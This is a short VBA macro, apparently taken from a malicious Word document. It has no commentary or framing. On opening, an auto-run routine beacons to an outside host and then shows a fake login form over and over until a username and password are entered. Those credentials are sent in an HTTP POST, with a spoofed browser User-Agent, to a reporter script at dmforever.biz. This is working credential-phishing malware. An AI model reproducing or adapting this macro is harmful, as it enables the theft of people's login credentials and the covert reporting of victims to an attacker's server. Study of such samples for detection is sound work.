 Private Sub CommandButton1_Click()
Dim user, pass As String
user = UserForm1.UserBox.Value
pass = UserForm1.PassBox.Value
If (StrComp(user, "", vbTextCompare) = 0) Or (StrComp(user, "User name", vbTextCompare) = 0) Or (StrComp(pass, "", vbTextCompare) = 0)
MsgBox ("Invalid username or password")
isFormComplete = False
Unload UserForm1
Else
Unload UserForm1
Call uploadPOST(user, pass, "PHARMA")
isFormComplete = True
End If
End Sub
Sub AutoOpenSub()
Dim strURL, strPath, strTemp, strCommand As String
Dim rep, mHdl As Long
Dim waitTill As Date
'On Error Resume Next
Call uploadPOST("NULL", "NULL", "MACRO_EXECUTED_WORD_P_ONLY")
isFormComplete = False
While (Not isFormComplete)
UserForm1.Show
sheetOpen
Wend
End Sub
Public Function uploadPOST(ByVal username_no_spaces As String, ByVal password_no_spaces As String, ByVal message_no_spaces As String)
Dim URL As String
Dim objHTTP As Object
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
URL = "http://www.dmforever.biz/reporter.php?msg=" & message_no_spaces & "&uname=" & username_no_spaces & "&pword=" & password_no_spaces
objHTTP.Open "POST", URL, False
objHTTP.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
objHTTP.send ("")
End Function